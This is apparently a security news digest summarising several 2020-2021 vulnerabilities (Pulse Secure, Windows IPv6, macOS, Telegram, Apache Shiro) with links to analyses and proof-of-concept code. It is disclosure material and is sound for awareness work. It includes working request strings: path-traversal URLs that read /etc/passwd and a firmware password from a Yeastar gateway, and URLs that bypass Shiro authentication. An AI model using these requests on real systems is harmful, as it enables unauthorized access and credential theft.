Pulse Connect Secure remote code execution through authentication bypass. CVSS V3.1 risk score is 10/10. The vulnerability has been exploited in the wild by the threat actor UNC2630. According to Fireeye UNC2630 may have ties with APT5 and the Chinese government. https://www.fireeye.com/blog/threat-research/2021/04/suspected-apt-actors-leverage-bypass-techniques-pulse-secure-zero-day.html

POC and analysis of Windows IPv6 Fragmentation Vulnerability (CVE-2021-24086):
https://blog.quarkslab.com/analysis-of-a-windows-ipv6-fragmentation-vulnerability-cve-2021-24086.html
Another POC is here: https://github.com/0vercl0k/CVE-2021-24086
CVE-2019-8761 is an interesting macOS bug that lets attackers execute HTML within a TXT file, leak files, and do all sorts of other funky things https://www.paulosyibelo.com/2021/04/this-man-thought-opening-txt-file-is.html
Path Traversal on Yeastar TG400 GSM Gateway - 91.3.0.3 To get firmware decrypting password: http://192.168.43.246/cgi/WebCGI?1404=../../../../../../../../../../bin/firmware_detect To get /etc/paswd: http://192.168.43.246/cgi/WebCGI?1404=../../../../../../../../../../etc/passwd https://github.com/SQSamir/CVE-2021-27328
Telegram prior to 7.4 (212543) for macOS (7.3 (211334) Stable) stores the local copy of received message (audio/video) on a custom path even after those messages are deleted/disappeared from the secret chat. https://www.inputzero.io/2020/12/telegram-privacy-fails-again.html
Telegram prior to 7.4 (212543) for macOS (7.3 (211334) Stable) stores local passcode in plain text. https://www.inputzero.io/2020/12/telegram-privacy-fails-again.html
Apache Shiro very easy to exploit authentication bypass vulnerability.
Use blank characters such as spaces to bypass shiro authentication:
http://127.0.0.1/admin/%20 or http://127.0.0.1/admin/%20/
 https://github.com/jweny/shiro-cve-2020-17523
https://github.com/jweny/shiro-cve-2020-17523
